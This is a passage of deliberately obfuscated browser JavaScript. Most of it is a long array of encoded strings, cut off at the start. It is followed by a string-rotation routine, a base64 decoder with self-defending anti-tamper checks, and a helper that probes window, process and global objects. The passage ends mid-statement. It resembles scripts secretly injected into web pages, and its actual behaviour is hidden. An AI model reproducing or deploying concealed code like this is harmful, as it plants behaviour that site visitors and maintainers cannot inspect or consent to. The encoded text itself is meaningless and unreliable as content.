NrcsNL3BLz6wLnArKP0yJiXwe5QzgPt','m2S0yNPswfqXuNHKA2nUtenKm1KYwtfwmuzSwLnJC0OX','AwD3zurnD01tD25JEwHstNLJCeSWB29nsgCYwvrfC0OX','C0OYrM5Lr05qwMK5ALmYrw5mq2qZzuvKuvz6vKDzmvPi','Avj5y3nkmJLuytnowe5StMTzBgnUtenKBu9hotjwmuzh','C0OYrLntwgnUs1n0s0TeqJroBvv5tenKtwjvChjkEwTY','u2nZsJnvEfuXtLHovtvQvM1fBKXdzhzrmNryvNPKrfPh','tNDumvvUs1n0s0TeqJrnv1PStenKs1vtvtnkEwTYu2LN','ALiXzhvkEwTYu2LND2verMXzu3DUuKHOmeL5y3blmg9V','s0rcne16vMLmq2rPvg1AB0P5A3jtAwD3zurjEvPPD25z','DhfwELPesNL3BLjTmxjzmM80yJa5Efj5y3nkm2Hpvw1o','tuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8YBg1l','qxPmq2nQuJfKDuP5A3jtAwD3zuroBfLPD25zAZvTyunJ','EMrpwtfwBgnvDfHoA01UtenKwe5REhzABuL6wtfcseP5','sLrkExDUvJfgq1PfDerImKzytKzAA1uZrw5mq2rTvJbW','u2LND2vetMHnExDUyvu5t1j5y3blmg9VtuHNme16uxnk','AxHctevjC1f5BdDJBvyWzfHkDuLisw9JExGWteHvC2rP','vgLJCeSWB29nsgCXtxPnC0OYsK9ABwDUs1n0s0TeqJro','u2LND2vetMLoq3DUuteWCvndy3blmg9VtuHNEfLuA3nk','uu1yAdrkEwTYu2LND2verM1oExDUvKvgseTty3blmg9V','mtbxDerKsvO','AwD3zurnme9dD25LrLzIyNLJCeSWB29nsgD4wLrJC0P6','s0rcne5QvMXmq2rYtwXKCuP5A3jtAwD3zursAe1PD25J','y25mq2rytKDfmvf6AhjpvMmXtunJC0OYmwfnmK5jyLD0','AdbjEwnWwfz0vuTeqJroALzOtenJmLHSqxDkEwTYsJjo','vuzAA1rhwLrkExDUuw0XCLqXyZfwBvjqt0D0C0P5D25r','qJroBu14tenKAgeYChzkEwTYu2LND2vewMLpq3DUstfc','mK5uwxnkEKLWvhPJBKTtDeTlrei0tNPvEeXdyZbrmvPK','r1jqwvnJC0OXzffovwHytJbWALuYtKXkExDUzwPODMjS','u2LND2vewtnAu3DUyxPkwgfPy3blmg9VtuHNm056qxnk','nu5PD25HvZvkzgLJCeSWB29nsgD6twPJC0OWsKzxrxDU','y3nkmwrsy2T0we5huMPvmK5usNL3BLfxmxjwrMmXzeDs','D2vewtjAq3DUuKHOmeL5y3blmg9VtuHNEfPhwxnkEvP4','uK55y3blmg9VtuHNEu1TuxnkmtvPyM1NBKTtDeTlrei0','yMLNCguZwMHJAujmufy4D2veutvnAKv6tKrgBe8YBg1l','mg9VtuHNEK5ewxnkmMr4stfvBKTtDeTlrei0txPJD0Xd','D2vewMTou3DUt0vkAgr5y3byvdfls0rcne5TtM1mq2rO','A3jtAwD3zurKAvL5D25HvZvkzgLJCeSWB29nsgCYtvDv','rei0tNPfm0Xdy2PvrwHXsNLRCLnPz3DLrfzRtun3BMry','z3DLrfzStLn3BLzfrKHlu2nWsZbVB01iz3HzAKLZsJnn','zgHxv2HRvdboDLngyZbuEwnZsJbrEgrhuLzuA3mYsNL3','B01izZnov0LZsNLAEgeWy25lu3rls0rcne4YrMHmq2rl','zfvrvwnWsNLRCLnPz3DLrePOtun3BK0ZqLbwu2nWsZbV','mhftq2nWsZbVB01iz3PoELvZsJbwt05xog5lu3rls0rc','yNLJCeSWB29nsgCZturzC0P5wNHHmgnUs1n0s0TeqJro','D25wmdL3wKu0DW','D25Kv1PhwtfoDgeYEhnwEwnZsJfKuvjTtKPIvZK0yZjA','Cwj5y3blmg9VtuHNmvPTrxnkmfi0zennBKTtDeTlrei0','D1yWovvHv3bOsNL3BMvuAhjImNruyJj0rfj5y3nkmMHO','A2nUtenKDLrTEgPuBvzdwtbWEeP5D25ABe52u0zJm00Y','ne5urtvmq2q2yKvAmeP5A3jtAwD3zuroBvPPD25zvKPk','zZbpveL4txPrEfPwC25Jm2XiuZiXmKOXmdLju0zIwfr0','s0TeqJrnv1PRtenKzwvRDfPkEwTYu2LND2vevxLzExDU','sgD4tLrjC0OXrNHLu1fUs1n0s0TeqJrnEKK1tenKrvPT','BxruyJjVBKXdzejvmNrjvNPAD1PgwLrHmKLUtenKnLuY','D2vetMHzExDUyvC1sMrPy3blmg9VtuHNEe5QtxnkEvLV','veL4txPrEfPdD3DLr1f4tLrJmKTtD2HABLz1wtnsCgiY','q2r6s0zfm0P5A3jtAwD3zurvD1PPD25HvZvkzgLJCeSW','y3blmg9VtuHNm01uvxnkmMX1u1HzBKTtDeTlrei0tNPj','sJiWEvnTtLnKv2HQvdnfBKXdzfHorxbQvwPbneWXyZfA','AgLprMmYyuDsv1Lty3nkm05SzeDovfPxAgPvsevUtenK','z25lu3rls0rcne1QzgHmq2rLzwT0wKP5A3jtAwD3zurf','BKXdzfHvrKPRu1HvEfrTuNHkExDUvNPwsfDRtLrHmfjy','wvn3BMfxnuPKAwnWsZbVB01iz3LzELLZsJjgu1nyy25l','wgG0sNLRCLnPz3DLrgn3tvn3BLLRnw1Hq2nWsZbVB01i','u2LND2veyZvzExDUy3PRmvjPy3blmg9VtuHNEvLxwxnk','qJrnrJbWtZmWC2jTvJnjr2TVwhPcne5eA3Lnve0WtvDv','vwXkALneAhzoBgrsyKDstwnty3nkm1PjywTSwfvUvKjk','ytfSDu9hotnsrMnUtenKwe5PowTuEMH2twXJmvvTtLjz','vvnvm0P5A3jtAwD3zurnEfPdD25Am0vQvLnJCeSWB29n','y3blmg9VtuHNEK9hrxnkmhH0u21ZBKTtDeTlrei0tKro','AwD3zurnmfLPD25JEwHstNLJCeSWB29nsgCYwMPRC0OW','mu5dy3nkme00yJj4Au1TnhjkExDUvJfcBvPgyZjLr05v','mhH0ytbnBKXdzhzJmLjRvfvoDLuXyZbuEwnZsJjWwLn6','D25wmujZwKzcmvjgChzJu2nZsJfJmwnutJvIv3ruvNPK','AgvnrKvUs1n0s0TeqJrnAKL5tenKrvPTstvkEwTYu2LN','tKzJBKXdzdfIv3q1wJboDLfyAfHkExDUwwXOBfjiuNrH','qLHxvMrtzeDstLuYDg1wEMrVwKzjngiZwJrvmNm1uwXo','D25nAwXqtNLJCa','m0jsuLD3BKTtDeTlrei0txPRnuXdy21lsfzpsNLRCLnP','vMrstJjoufuYoxPkExDUvNPvm1KWEhLJr1jwvfzJBKXd','yZfmmLjjvtjZmq','ovHKvMT3uvnJC0OYvtrIEMrytLzkALnhzerkExDUuMPO','s0rcne5euMPmq2rSywXkB0P5A3jtAwD3zurKA09dD25u','sZbVB01izZbzvgDZsNLouvnhB25lu3rls0rcne5xwtbm','AMH2zvvfngiWzfHumgnUtenKnfneBevwmui1vunJC0OY','A0XdzhPpvfzhsNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01T','tKTeqJrorgXTtenJmfeXwMrkEwXKs0HVC2rSDe5lrei0','mg9VtuHNm05Twxnkmuz4zvnrBKTtDeTlrei0tLrvmuXd','sxnkmNn5vJjVBKTtDeTlrei0txPKAKXdy3LlvtGZsNLR','rtrIEtHUtenKrMjxDePwmdL1zuzJmLPty3nkmMXluw1o','y0TtAwi','Adrzmuz4sNL3BLjhmxzvvMrstdjosgjxC3LkExDUvJa5','zfHumNHQvKDss1PfDdfJu2nZsJncDgf6sJzuvtvQvfDf','sNL3BLyXsK9zmu50yJjgCwjxovPkExDUvNPswgfiCfrH','rtLwsNLRCLnPz3DLrgmYt1n3BLDgnhDvu2nWsZbVB01i','tvzkALnwy25mq2rTuZjsALuZwKnzmuP4sNL3BLyWohDn','rtq0sNL3BLz6uNrvBgmXtuHgmgnty3nkm0u0yJj0A1PU','y3blmg9VtuHNEK1QqxnkmKztu1HJBKTtDeTlrei0tw1v','wvn3BLjQsMTIAwnWsZbVB01izZbzELfZsNPcyvj6vw5l','wtbKALzTuLDABuvUtenKwfr5owTuBtf2zwXJmLvTuLvz','DeTlrei0tM1zEuXdy21lsfzpsNLRCLnPz3DLreKXwxL3','ExDUuLHAmLvwzfjLAMTUtenKD1uYohPwmuyWwKv0DgiX','BgLzAwrKv3LKD2rytM9kmtbVvfDgmgfgC25JBtKXyM1r','DfHkExDUzfHwAvLwzfjpv1fUtenKwe5UuMPsmhrOy2XJ','uLbJu2nZsJfJmu0YuKLvmJK0vNPzm1KXrNHkExDUvJfc','wMX0tKTeqJror0v6tenJB01RvLPkEwXKtevgyLrtz3DL','y3blmg9VtuHNm1PerxnkEuuZv3LvBKTtDeTlrei0txPs','u3rls0rcne56uM1mq2qXy0vWveP5A3jtAwD3zurrne1P','rePTwML3BLjiAdbjEwnWsZbVB01izZnnBu1ZsJnnB1vu','wJnwDfPxntbJEwS3y21wmgrysNvjsfe5yM5wC2jdEdjp','sNLRCLnPz3DLrfK1tNL3BKPUrNjsEwnWsZbVB01izZbA','vvrJBKTtDeTlrei0tMPwAKXdyZjnA3HdsNLRCLnPz3DL','v2qYsxzIA2nUtenKEu9hourwmuPhwtfcrgf6vw5mq2ry','me5Ks2TNBKTtDeTlrei0ttjzmKXdzensvMHnsNLRCLnP','mg9VtuHNmfPQA3nkEMHkyMPjBKTtDeTlrei0twPcBuXd','z25lu3rls0rcna','ExDUwJjjnfzUsKrHmeLUtenKwe5UuMPumJf2ttfJm2rh','zNvUy3rPB24','oxrlAKi0tKrbCMjQChvmr3DYs3LvD2veuxbqmNnYufzo','u3rls0rcne5uvtnmq2rUy1novKP5A3jtAwD3zurnne1t','DKWWsM1rEwnZsJbzngeXtM1prZKYy2TJBKXdzfHvA1PR','s1n0s0TeqJrnv1e0tenKCfqWnuHkEwTYu2LND2vevxLo','DfPetwC','EwHstNLJCeSWB29nsgD5tvrrC0OWCg9ABdbUs1n0s0Te','rZHYvNPwt1PguLHkExDUvNPArgrwzfjLwhbytJjRBKXd','zurJEu5dD25prJbWvKnJCeSWB29nsgCYturnC0OYBfbu','y25mq2rTzg1OALqYvNnzmvP4sNL3BMjyuM9ArKjuyNPo','mNrOvNPwreP5D25KAKz5zdjSvgiWz25mq2ryvuzkALvQ','t1j5y3blmg9VtuHNEvPhwxnkmMr4stfvBKTtDeTlrei0','ALuWtenKmwnfCfrkEwTYu2LND2verMTAu3DUzuzwyMj5','utbkExDUwNPku1KWAerHm2rytJjvBKXdzg1prZK1vJa5','uNLJC0OYzeXrBu5qt0D0D1z6vtbkExDUyLzOAfjywKrH','AwD3zurkBu1PD25oBdvrtunJCfHumuTlrei0tMPjmKXd','AwD3zurgAu5tD25prwX1twLJCeSWB29nsgCYtxPbC0OX','m3bisNL3BMfvmuTzmgD5yuDou1j5y3nkmwmZzvHowfvR','r0LZsJbsBvLQA25lu3rls0rcne1xutnmq2rduLzOtuP5','rLPytM5OA1iZrw5mq2ryvvu1ALnRtNzIv1juyNPNBKXd','weP5D25wmdLhwtbSDgj5ow5prZK1sNL3BLz6vK1vrZLV','sJjkt1PTz25lu3rls0rcne1uvtrmq2rzwgPcuKP5A3jt','z3bLm1POy2LcEvbtrwHxmta3y21wmgrysNvjr1OXyM1o','tvnUA25mq2rXyurgnvz6uxPArtLisNL3BLyXqKTArKPu','y3byu2HXteDAmwjTtJbHvZL1s0nSn2rTrNLjrMm5vML4','yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5A1PwvLnt','D25LBxHhzenJCeSWB29nsgCXtNPbC0OYvNfvBwDUs1n0','mfLQwxnkm3bZuM5rBKTtDeTlrei0ttjfmuXdzgHHmNb2','vNLND2vevMTAAxDUzw14r2rdy3byu2GZyvC1A2iZy3nL','uMjUrJjzu2nZsJfJm1rgAfHoEK5QvuzoDKX5y3nkmwrs','D25wmuPpwKv0Dgf6uNjKBtbUtenKmgrwqxjwmujjwvnJ','m1mXCenrmNrhvNPKweP5D25wELOYu21ome4YtLvsEwnZ','BKTtDeTlrei0tw1oBeXdyZvprK5hsNLRCLnPz3DLrfL3','AhLmse1WztnkBa','qJrnvfPQtenKrLrQvNzkEwTYu2LND2vestfoq3DUzdbV','EK5TtenKrvPTstvkEwTYu2LND2vetxPAq3DUyxPkwgfP','DfmXAenwELz0sNL3BMvQrtnzmgHRv21ssgqWCgTwsevU','tenKq2fhAgPuwgq0wtbOEeP5D25Imu5YyZbkngrhtKTJ','m1PeyxL0we5uzgTtrZfYvhLJC0OWwxPvBvjowJbnEeP5','zeryu3bjsNLRCLnPz3DLrezOtvn3BK0ZqLbwu2nWsZbV','qMTwELj3wtfcALLty3nkmwrqyuDsvLuYow5wELyWwKvW','tvz5y3nkmwrqyw5owe5vnwPtrMrusNL3BLyXrtnzmu5e','yJfcwe5PowTtwevUtenKwfqZqMTvvgHYu1D4B1r5y3nk','strIm05yvuDOALnwtNzAu2nZsJjStvPhtKTKrvPRu0Hf','y3nkmMreyNPAru9hDfvHvZfYuLzJmLeZrMLrmJL1wLvo','EvLxtxnkmfjTwwPRBKTtDeTlrei0twPjneXdzgvzBtvV','DvPyy2DsBhnVvxLND2verMLzExDUtM0XAeLty3blu3nU','B01izZfov1fZsNPADfLtrw5lu3rls0rcne5hrMTmq2nT','sxnkmKzYyw04BKTtDeTlrei0tKrJEeXdzgvLA3rAsNLR','BuK1sNLRCLnPz3DLrgn3wwL3BLfRvLLuq2nWsZbVB01i','A3HdsNLRCLnPz3DLrfzRtKn3BLDgnhDvu2nWsZbVB01i','Bgrlrei0tunRC01iAgTlu2SVzfrWBvCXvw9nsgCYtxPv','tenKwe4XuxLwELKZwtb3ngiXvw5mq2rOyLDZnfz6uLbI','s0TeqJrnBuPTtenJEMnfovzkEwTYu2LND2veyZrzu3DU','uMvhtKXxrxbRvg1KBeP5D25zmgrdwtfcrgf6wLHvrK1U','y3PRmvjPy3blmg9VtuHNme9utxnkmKztu1HJBKTtDeTl','y3blmg9VtuHNEfLxuxnkmfi0zennBKTtDeTlrei0wM1n','yMLOEuXitxbLm0PSzeHwEwjPqNLjvda5y3P0ouXhuMjt','sNHvmNmZvNPrneP5D25ABhbiyuvsDgf6qw5mq2ryvuzb','BK5dy3nkmwrqu21ovfeYodvKmhD3sNL3BLLxsM9ArwHe','sNLRCLnPz3DLrfzTtvn3BLvyrJvkq2nWsZbVB01izZbz','qJroALjStenKCfqWnuHkEwTYu2LND2vettfpq3DUy3LO','B29nsgD4tw1vC0P6sxbuEMnUs1n0s0TeqJroALPStenJ','q2rytLHws1f6AhjHvMmZtKnJC0OZwxHHBwrYvti4mKP5','AKPnuwLJCeTtDhDzweP6wLvSDwrdAePlrei0tM1vneXd','rw5mq2rytLzowvyWohDAvMmWzvnJC0OXzfnLr05quti5','s1yWovnPz3DLrfeZwLn3BK5QsK1rAwnWsZbVB01iz3Lz','ExDUyLrcu1KXvKHomLjwuNLJC0OXzfbpvgryvdbAA1nu','z3DLrgm1tML3BLLwsKPKEwnWsZbVB01iz3PpvgnZsJnn','wvuXyZfpq2nZsJbrngj6BhbHrZv4sNL3BLPRAhbLsePu','wKu1BMrxB25mq2r0ttnOALzeqtnzmhrysNL3BMnyAhnz','sNPOq1Lyy25lu3rls0rcne5QyZbmq2n6y0u5vKP5A3jt','sNL3BLyXrtnzmhbRtdjsvLrftw5mq2q1yLC5CfyXrK1z','BLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeW','vKHsveP5D25Hm2D6wtfone0YtLzsEwnZsJbvngiZuNnL','BLOZrwPwu2nWsZbVB01izZnzmKLZsNPOq1Lyy25lu3rl','Au5PD25oru5xwfnJCeSWB29nsgCZtNPzC0OXrNHLu1fU','u2nZsJiXwfDTtLjIv3rnvJffneP5D25LrK52tdfKuvvT','ywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fytMjk','ww5lu3rls0rcne1Trtnmq2rewfnWsuP5A3jtAwD3zurn','CeSWB29nsgD4tJjnC0P5tKHwmJrUs1n0s0TeqJrnv0KY','v000tenKAfvRBdnkEwTWtZjSBuThttLqvdfPs1DkEvPx','zhvkEwTYu2LND2vevtjpu3DUy3PRmvjPy3blmg9VtuHN','rZG0vJa4ELKWmdrIEMTUtenKDvnRsMPtEMHYu1zKuwjt','vZKXzfHOyvKWzhHkExDUvNPwvwiXyZfIr05oyLC5EuP5','ttjfEeXdzgvLA3rAsNLRCLnPz3DLrfe1tKn3BKPPAdfu','zZjAr1vZsJnnnq','BMTUtenKnMvetMPvEKjVwtfoseP5D25wELf2wtfjngiX','sJbSt00Ymg5lu3rls0rcne5xvMTmq2rYtwXKCuP5A3jt','rLz6uM9zmdvisNL3BLjhmxjwrMmXuM1ssvuYDdvkExDU','uMPmq2q0vLz0DG','zhLJCeSWB29nsgD5wwPNC0OWCfjkvgnUs1n0s0TeqJrn','tKDkEwXKs0DRC2rdD3DLrgDZv3Pcne55D3DLrfPSwfn4','mti1mtaZm1HLs3znzq','B01izZnpvevZsNPOzeTwuw5lu3rls0rcne4Yutbmq2rf','v0vOsNLRCLnPz3DLre5StxL3BK9gmhbwq2nWsZbVB01i','wM1jnuP5A3jtAwD3zurkBu5dD25jmgryyMLJCeSWB29n','m0XdzhPlrKuZsNLRCLnPz3DLre0Wwvn3BLzfrKHlu2nW','ALDTuKLAmJbUtenKCe0WsMPwvxbhwKzgweP5D25LrgH2','z3DLrfKXwML3BK5TmwHju2nWsZbVB01iz3HArgTZsJfg','uKHsEwnZsJboBfPQqNzprZLzsNL3BLyXqLLxvMmXzuDo','tenKCgjxDePwmuf4vvC5seP5D25KAK5xwKuXmwnvy25m','tMXmq2qXy0vWveP5A3jtAwD3zurfne55D25HvtLpuNLJ','u2LND2vewtjnu3DUwvzksMr5y3blmg9VtuHNm09xwxnk','swDwrdflteHnoq','me5yvwPbBKXdzezAmwDYyvCXDLjty3nkmMXuyJfswfvf','BKXdzfHumhG1vNPAB1KXuLLuEwnZsJnAtffTtK1pr3r3','tLjAvffUtenKwfqZuMPuvwX3wKvKte5dy3nkmNH0yJns','BdnkEwTYu2LND2vezgPzExDUwvD0Cwj5y3blmg9VtuHN','uw5mq2ryvdfcmG','u3DUzfHcs1v5y3blmg9VtuHNmfLTtxnkEu5ivJi0BKTt','Dw5KzwzPBMvK','sNPoD1qXvw5lu3rls0rcne5QzgLmq2q2yKvAmeP5A3jt','D25wmuzVwta1yvfTuKLnrwnUtenKAgrvsMPvr0uZwKu5','sM5Kr05pvNLJC0OXyZfomK5nttjwDLz6uKXkExDUvNPK','sZbVB01iz3HpvfvZsJb4DfnTC25lu3rls0rcne56qMXm','sgCWtNPvC0OXntztmwTUs1n0s0TeqJroreKXtenJALiX','BgTmq2n3v2TJmuP5A3jtAwD3zuroBu1PD25JEwHstNLJ','rw5mq2rytLzcrMfhtKTzmu5isNL3BLz6vNLAr3H5tdjo','yZnzBePYwLrcwuP5D25JvgHYvKzJmgvhuLnIv3rrsNL3','yZvoq3DUvurgna','txPNC0OWuM1zAMTUs1n0s0TeqJrov0PRtenKEKTgrtnk','EeP5D25Hve5zuJfJm2rhuLjsEwnZsJfKufveqLHvwgHR','yM1sDMr5A3bMshDVyNOXBvCWB29nsgCXwvrnC0OXqxHL','BKXdzfHov2HQvLvWD1PfouXzu2nZsJfKufzTtLbIvZLO','me50yJfOrfnStKrkExDUzdiXDMrRrNPwm0fUtenKwfqW','sNL3BLyXrtnzmhr0yJjomvrxA25mq2ryvwT4CLz6wxzA','CLnPz3DLrezSwLn3BK9gmhbwq2nWsZbVB01izZnArfvZ','zurJm01tD25HvtLpuNLJCeSWB29nsgCWttjrC0P6rNHn','wKC5weP5D25wELPhwtbWvgiZqLHov1jQvdfJBKXdzfHo','BLHUCeXxu2nWsZbVB01izZjAr1LZsJnnnu5vww5lu3rl','r05nyLDZEeP5D25rAMHYvezJmvPhuLnpr3rZsNL3BLyX','tNzru2nZsJfKuvDftLHorNbRvvu0D0P5D25JvK52yMXK','A0zAyvvfBKXdzhrzvZfezfrOCMnty3nkmwmYuJjwEu9h','nhDvu2nWsZbVB01izZjoALvZsNPjCfr6y25lu3rls0rc','vNPJEe1TDe5wmwDUtenKwe4XyZfwELuWzevAAeP5D25L','rw5mq2qZyLC5svyXsKnzmdf0yxPjBKXdzevrmNmYvNPs','rMmZttjovLLuuw5mq2r6utj0DvLwtNzsBK5isNL3BLyX','sNL3BLz6vJfHBgrryLHSwe4Wy25mq2rUutj0AfyXrMLH','sNL3BLLwtNzzmwmWvg1otLOWtw5mq2rTyLC5q1z6zg9z','tuHNmK1QA3nkELP0wvnfBKTtDeTlrei0tKrbnuXdzhDv','BKXdzeDvmJH4zg5At1KWEfHkExDUvNPAAgvwyZfJu3rd','seztwKu5seP5D25IvNbxwKvODgiWwLHomwnUtenKwe5S','tLDwAKXdzhjnBgrXsNLRCLnPz3DLrgrOtKn3BK9gmhbw','sxDnu3DUs0rkrLDty3blmg9VtuHNEu9htxnkm2HwvZi4','uMvNrxHW','Btr5v0zjBKXdzgHtwfzyy2XoCLLty3nkmJf6tJjss1uY','nffTrJnkEwTYu2LND2vewMXAAxDUwvzksMr5y3blmg9V','C0OWwxLArZrUs1n0s0TeqJrovgmXtenJnfnxnhLkEwTY','owTvBvPisNL3BLz6uLDArxr0yJj4we5PowPvBuvUtenK','wM5wDvKZuNbImJrVy2L4EKXiuxnKu3GYs1H0EvPyuJfJ','mKXdy3DxA2mXsNLRCLnPz3DLre0ZwwL3BMqWBZjoAwnW','zfbmmK5uyLC5uwjStNzsEwnZsJnomu1ftLHorxbQu21f','uMPsmJf2ttfJmgnhtLfJu2nZsJnOneWYtLrrmNrWww5f','vgCYtenKBgfSsM9kEwTYu2LND2vewtvAq3DUwvD0Cwj5','sNLRCLnPz3DLrgmZtNL3BK1yrxHrq2nWsZbVB01izZno','s0rcne5urxHmq2rkvgPoDeP5A3jtAwD3zurJmu9tD25w','ExDUuLrODLuYrJjKBevUtenKwfvwCgTvm2GYvLDwEeP5','s0rcne1uutrmq2rPvg1AB0P5A3jtAwD3zurJEfL5D25J','DeLwEMqWwKv0rgeZvw5mq2q2wLvOnfyWovvnq2nZsJfK','rZLSyLzoDMfty3nkmwmWvdjkqLeYDfjwELzqsNL3BMfQ','svz5y3nkmwrstLDowfvUuMTvwfPmsNL3BMjiAgLIvMmX','rvPTstvkEwTYu2LND2vestfpu3DUsMLOmvrPy3blmg9V','mtaYntq3C0vTqvj2','rgn5t1n3BLLwsKPKEwnWsZbVB01iz3Hzv0LZsJbozeTR','mLPetxnkm01VvvrJBKTtDeTlrei0tw1wBuXdzevLsffQ','yuDovfuYovDwmuzhwKzgEeP5D25KA05YtJfJmfvTuLDp','D25svu52y1HoAviXA25mq2qZvtj0wvyXrM1xBgmXtKnJ','yZntEwnZsJfJmgnvEfHovgHmzvzJBKXdzfHvrLPQuZjk','v0v0tuHOBu1eDdjzweLNwxOXzK1izZbpveL4txPrEfPg','tw1sDuP5A3jtAwD3zurkAu5dD25Av3btyunJCeSWB29n','u3rls0rcne5QrxLmq2rUy1novKP5A3jtAwD3zurnmK5P','ELPgvNrImhbytLHsA1uYrw5mq2rgyLC4D1jiy3zzmgri','tenKwe5xmhLwmuPOu1zJmgjty3nkmMXuyNPowfvfwMPt','mKztu1HJBKTtDeTlrei0tLDjEuXdzgLuBvPVsNLRCLnP','vdb0AeP5D25sr1P3wtfsneWYtLnzu2nZsJj4vgiYsLHu','mtiYmdm2mKPtsNfmqG','refUs1n0s0TeqJroAMCYtenJEMnfovzkEwTYu2LND2ve','D25wmujlwtfkrgiXuNHHsgTUtenKEu1UBfzwELzxwtb0','wKzJmu9dy3nkmK5uyxPowe5gtJbJrwnUtenKwfvyAgPu','DeTlrei0tMPkAeXdy3HJvezbsNLRCLnPz3DLrgmXtwL3','y3nkmNb0yJj4mfeYoxvwmuj4sNL3BLz6zhrnrMrqzvzo','AwD3zurwBu5tD25pruPOzhLJCeSWB29nsgCZwxPrC0OY','yNLJCeSWB29nsgD6wMPvC0P6AZrvmfLUs1n0s0TeqJrn','wejQuNPODMnty3nkmwmYvw1ssu9hohHwELj3wtfoseP5','zuzoDLDUtKHosevUtenKwfvvnwPvBLeZwKu1tgvty3nk','qJrnv05RtenJBwnxDeHkEwTYu2LND2vesMLou3DUyvu5','Dfnlrei0wMPfC0OWCfjkvgnUs1yWCfaZzhbIBvj2zhPW','mg9VtuHNmu5hrxnkmtvPyM1NBKTtDeTlrei0txPAA0Xd','r2XZwLnNAeLwDgrlwhr6zdjSmfKYz29Kmxq1s3L0zeTy','ne5erMXmq2rrtvHOneP5A3jtAwD3zurrnfPPD25Av3bt','D25rBtf2tM1KtLLRA25mq2rUtvrKALzStNjIBgmZy1nJ','D25urZflyxLJCeSWB29nsgD4tvDjC0OYBfbuA2nUs1n0','q2r6t1rwr0P5Bgrqv1PIvMLND2vetMToExDUuLu0mwj5','BMrOtMXJmMvhtLnsEwnZsJfJm2rhtLbzvKPRvvHAmuP5','ne5ewMHmq2m0uw1gm0P5A3jtAwD3zurnmu1PD25HvtLp','q3DUzdbVmK5Py3blmg9VtuHNmK5uvxnkELPLvurbBKTt','Bu1ZsJfKu01Tsw5lu3rls0rcne1TtMTmq2n3v2TJmuP5','DLzgyZbvBu5sy1nJC0OXzffLBePytKHcA1rTAfrkExDU','CeSWB29nsgD5tJjnC0OWwxLArZrUs1n0s0TeqJrnv1u0','Evj5y3nkm1PTzgXgwfvhCejkExDUyuvoDMnizhrIm2ry','DeTlrei0tM1rneXdzgvzBtvVsNLRCLnPz3DLrfL4tun3','CfryqMPvvwHVwKzgEeP5D25svZfYu0zJmwnhuLvrmNrx','D2verMHou3DUvJfjEvLPy3blmg9VtuHNm09uz3nkEK53','A3HdsNLRCLnPz3DLrfL3t0n3BLOZrwPwu2nWsZbVB01i'];var _0x8585379t=_0x8585379d;(function(a,b){var q=_0x8585379d;while(!![]){try{var c=parseInt(q(0x2e3))+-parseInt(q(0x219))+-parseInt(q(0x36c))*parseInt(q(0x20c))+parseInt(q(0x1c6))+parseInt(q(0x2c9))+parseInt(q(0x319))+-parseInt(q(0x2cb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8585379c,0xa05d6));var _0x8585379e=window;function _0x8585379d(a,b){a=a-0x128;var c=_0x8585379c[a];if(_0x8585379d['YcZQMy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8585379d['KVLpic']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8585379d['roEFST']={},_0x8585379d['YcZQMy']=!![];}var e=_0x8585379c[0x0],f=a+e,g=_0x8585379d['roEFST'][f];if(g===undefined){var h=function(i){this['yOCgfp']=i,this['OEDGfP']=[0x1,0x0,0x0],this['TIOgMF']=function(){return'newState';},this['pPXJNy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HXKlIe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OeZCXf']=function(){var i=new RegExp(this['pPXJNy']+this['HXKlIe']),j=i['test'](this['TIOgMF']['toString']())?--this['OEDGfP'][0x1]:--this['OEDGfP'][0x0];return this['ERqUuK'](j);},h['prototype']['ERqUuK']=function(i){if(!Boolean(~i))return i;return this['DuWcOq'](this['yOCgfp']);},h['prototype']['DuWcOq']=function(j){for(var k=0x0,l=this['OEDGfP']['length'];k<l;k++){this['OEDGfP']['push'](Math['round'](Math['random']())),l=this['OEDGfP']['length'];}return j(this['OEDGfP'][0x0]);},new h(_0x8585379d)['OeZCXf'](),c=_0x8585379d['KVLpic'](c),_0x8585379d['roEFST'][f]=c;}else c=g;return c;}function _0x8585379f(c,d){var e={};e['tZDMg']=function(i,j){return i!==j;},e['cKSib']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x8585379d,n=f[r(0x16e)](typeof window,r(0x1d8))?window:f[r(0x14e)](typeof process,'object')&&f[r(0x14e)](typeof require,r(0x169))&&typeof global===r(0x254)?global:this,o=function(){var s=r,p=new n[(s(0x1fa))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x26f)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 